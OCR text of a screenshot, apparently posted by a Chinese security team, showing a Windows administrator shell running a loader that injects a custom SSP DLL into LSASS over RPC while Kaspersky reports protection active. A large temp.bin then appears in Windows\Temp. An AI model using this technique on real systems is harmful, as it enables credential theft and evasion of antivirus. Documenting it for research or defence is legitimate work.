 卡巴斯基安全软件
?
您的保护已生效
3 个建议
详细信息
扫描
数据库更新
安全支付
收藏夹
下载
桌面
最近访问的位置
名称
loader
ssp.dll
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\123>loader.exe C:\Users\Administrator\Desktop\123
\ssp.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
C:\Users\Administrator\Desktop\123>A
Windows
Temp
搜索 Temp
组织
包含到库中
共享
刻录
新建文件夹
收藏夹
下载
桌面
名称
修改日期
类型
大小
temp.bin
2020/3/20 17:14
BIN 文件
38,539 KB
零队